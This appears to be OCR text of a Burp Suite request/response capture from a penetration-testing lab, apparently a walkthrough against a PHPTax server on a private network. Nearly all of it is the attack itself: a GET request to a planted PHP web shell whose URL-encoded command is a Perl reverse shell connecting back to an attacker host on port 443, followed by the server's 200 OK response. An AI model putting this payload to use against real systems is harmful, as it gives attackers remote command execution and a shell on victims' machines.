 Go Cancel < > Target: http://192.168.92.185:8080
Request
Raw Params Headers Hex
GET
/phptax/data/rce.php?cmd=perl%20-MIO%20-e%20%27%24p%3Dfork%3Bexit%2Cif%28%24p%29%3B%2
4c%3Dnew%20IO%3A%3ASocket%3A%3AINET%28PeerAddr%2C%22192.168.92.183%3A443%22%29%3BSTD
IN-%3Efdopen%28%24c%2Cr%29%3B%24~-%3Efdopen%28%24c%2Cw%29%3Bsystem%24_%20while%3C%3E
%3B%27 HTTP/1.1
Host: 192.168.92.185:8080
User-Agent: Mozilla/4.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 22:51:45 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Content-Length: 0
Connection: close
Content-Type: text/html